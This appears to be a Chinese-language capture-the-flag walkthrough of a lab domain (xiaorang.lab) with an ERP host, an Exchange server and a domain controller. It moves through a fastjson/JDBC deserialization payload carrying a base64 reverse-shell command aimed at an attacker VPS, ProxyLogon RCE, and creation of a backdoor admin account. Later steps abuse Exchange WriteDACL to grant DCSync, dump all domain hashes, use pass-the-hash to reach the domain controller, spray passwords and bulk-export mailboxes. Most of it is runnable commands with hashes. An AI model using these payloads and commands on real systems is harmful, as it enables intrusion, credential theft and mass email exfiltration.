学习点
一、Exchange Server 攻击面
1earn/Exchange 、exchange相关漏洞复现 、exchange相关漏洞
二、Dcsync攻击
DCSync 技术的攻击和检测 、DCSync 攻击 、域渗透-DCSync
三、Exchange与Dcsync
域渗透——使用Exchange服务器中特定的ACL实现域提权
四、Exchange邮件导出
脚本:https://github.com/Jumbo-WJB/PTH_Exchange
| 172.22.3.12 |
iZ8vbhidac6emrzabcvappZ |
外网华夏 (Lumia) ERP |
| 172.22.3.9 |
XIAORANG-EXC01.xiaorang.lab |
Microsoft Exchange Server 邮件服务器 |
| 172.22.3.26 |
XIAORANG-PC.xiaorang.lab |
目标用户 Lumia PC机 |
| 172.22.3.2 |
XIAORANG-WIN16.xiaorang.lab |
域控制器 |
第一关
后台fastjson反序列化打jdbc,cc6链
{
"name": {
"@type": "java.lang.AutoCloseable",
"@type": "com.mysql.jdbc.JDBC4Connection",
"hostToConnectTo": "vps",
"portToConnectTo": 3306,
"info": {
"user": "deser_CC31_bash -c {echo,...}|{base64,-d}|{bash,-i}",
"password": "pass",
"statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor",
"autoDeserialize": "true",
"NUM_HOSTS": "1"
}
}
|
fscan扫描结果
start infoscan
(icmp) Target 172.22.3.12 is alive
(icmp) Target 172.22.3.9 is alive
(icmp) Target 172.22.3.2 is alive
(icmp) Target 172.22.3.26 is alive
[*] Icmp alive hosts len is: 4
172.22.3.12:80 open
172.22.3.26:445 open
172.22.3.2:445 open
172.22.3.9:445 open
172.22.3.9:443 open
172.22.3.2:139 open
172.22.3.26:139 open
172.22.3.9:139 open
172.22.3.26:135 open
172.22.3.9:135 open
172.22.3.2:135 open
172.22.3.9:81 open
172.22.3.9:80 open
172.22.3.12:22 open
172.22.3.9:8172 open
172.22.3.9:808 open
172.22.3.12:8000 open
172.22.3.2:88 open
[*] alive ports len is: 18
start vulscan
[*] NetInfo
[*]172.22.3.2
[->]XIAORANG-WIN16
[->]172.22.3.2
[*] WebTitle http://172.22.3.12 code:200 len:19813 title:lumia
[*] NetInfo
[*]172.22.3.26
[->]XIAORANG-PC
[->]172.22.3.26
[*] NetInfo
[*]172.22.3.9
[->]XIAORANG-EXC01
[->]172.22.3.9
[*] NetBios 172.22.3.2 [+] DC:XIAORANG-WIN16.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.3.26 XIAORANG\XIAORANG-PC
[*] WebTitle http://172.22.3.12:8000 code:302 len:0 title:None 跳转url: http://172.22.3.12:8000/login.html
[*] NetBios 172.22.3.9 XIAORANG-EXC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle http://172.22.3.12:8000/login.html code:200 len:5662 title:Lumia ERP
[*] WebTitle http://172.22.3.9:81 code:403 len:1157 title:403 - 禁止访问: 访问被拒绝。
[*] WebTitle https://172.22.3.9:8172 code:404 len:0 title:None
[*] WebTitle http://172.22.3.9 code:403 len:0 title:None
[*] WebTitle https://172.22.3.9 code:302 len:0 title:None 跳转url: https://172.22.3.9/owa/
[*] WebTitle https://172.22.3.9/owa/auth/logon.aspx?url=https%3a%2f%2f172.22.3.9%2fowa%2f&reason=0 code:200 len:28237 title:Outlook
已完成 18/18
|
第二关
内网存在一个exchange

ProxyLogon直接RCE,https://github.com/hausec/ProxyLogon

添加用户
net user hack Abc@123 /add
net localgroup administrators hack /add
|
第三关
在 Exchange 安装完后,域内会添加一个名为 Microsoft Exchange Security Groups 的 OU,其包括两个特殊的组:Exchange Windows Permissions 和 Exchange Trusted Subsystem,后者隶属于前者。而前者拥有对域分区的 WriteDACL 权限。因此可以利用 Exchange 机器账户对域分区添加任意 ACL 进行提权,可导致添加 Dcsync 权限导出域内所有 Hash。
mimikatz抓密码/hash,只获取到exchange的机器账户和一个域内用户Zhangtong
XIAORANG-EXC01$
65bd8b5afcb88eecfbce7e36ace5a0bb
Zhangtong
22c7f81993e96ac83ac2f3f1903de8b4
|

利用 XIAORANG-EXC01$ 机器账户凭证,为任意域账户添加 Dcsync 权限,这里选择 自身账户 或 Zhangtong 账户都可
Dcsync的添加方式有以下方式:
bloodyAD:
proxychains bloodyAD -d xiaorang.lab -u 'XIAORANG-EXC01$' -p :b0d89dce8c89f4a43758961e8f782174 --host 172.22.3.2 add dcsync Zhangtong
dacledit.py:
proxychains4 -q impacket-dacledit xiaorang.lab/XIAORANG-EXC01\$ -hashes :65bd8b5afcb88eecfbce7e36ace5a0bb -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2
PowerView.ps1:
Set-ExecutionPolicy Bypass -Scope Process
Import-Module .\PowerView.ps1;
Add-DomainObjectAcl -TargetIdentity "DC=xiaorang,DC=lab" -PrincipalIdentity Zhangtong -Rights DCSync -Verbose
|
可以使用PowerView查询权限是否添加成功
Import-Module .\Powerview.ps1
Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.ObjectAceType -match "DS-Replication-Get-Changes"}
Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.ObjectAceType -match "Replicating Directory Changes"}
|

添加完Dcsync权限后,导出域内所有hash
secretsdump远程导:
proxychains4 -q impacket-secretsdump xiaorang.lab/[email protected] -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc-ntlm
mimikatz本地导:
mimikatz.exe "log log.txt" "lsadump::dcsync /domain:xiaorang.lab /all /csv " "exit"
|
获取域管hash后,PTH登录域控获取flag04
proxychains4 -q impacket-wmiexec xiaorang.lab/[email protected] -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb -dc-ip 172.22.3.2
|
第四关

通过域内所有hash进行喷洒,在172.22.3.26使用账户 Lumia 喷洒成功,该账号桌面存在加密文件secrets.zip,通过导出 Lumia 用户邮件,翻找信息,某邮件中附件为手机号信息,利用手机号爆破出zip密码获得flag03
脚本导出邮件:https://github.com/Jumbo-WJB/PTH_Exchange
proxychains4 python3 pthexchange.py --target https://172.22.3.9 --username "Lumia" --password "00000000000000000000000000000000:862976f8b23c13529c2fb1428e710296" --action Download
|
或者exchange手动导出邮件:
使用 Get-ExchangeServer cmdlet 查询 Exchange Server 的主机名、版本、数据路径:
PS C:\> Get-ExchangeServer | fl name,edition,admindisplayversion,datapath
查看所有用户的邮件大小:
PS C:\> PowerShell.exe -PSConsoleFile "C:\Program Files\Microsoft\Exchange Server\V15\Bin\exshell.psc1" -Command "Get-Mailbox -ResultSize unlimited"
将所有用户的邮件以 .pst 格式导出至 C:\Users\public\ 目录下:
PS C:\Users\Public> PowerShell.exe -PSConsoleFile "${Env:ExchangeInstallPath}Bin\exshell.psc1" -Command {Get-Mailbox -OrganizationalUnit Users -Resultsize unlimited |%{New-MailboxexportRequest -mailbox $_.name -FilePath ("\\localhost\c$\users\public\"+($_.name)+".pst") -BadItemLimit unlimited -AcceptLargeDataLoss -CompletedRequestAgeLimit 0}}
下载所有 .pst 邮件:
proxychains4 -q cme smb XIAORANG-EXC01.xiaorang.lab -u Administrator -H 7acbc09a6c0efd81bfa7d5a1d4238beb --get-file '\\Users\\Public\\Administrator.pst' /home/kali/Administrator.pst
|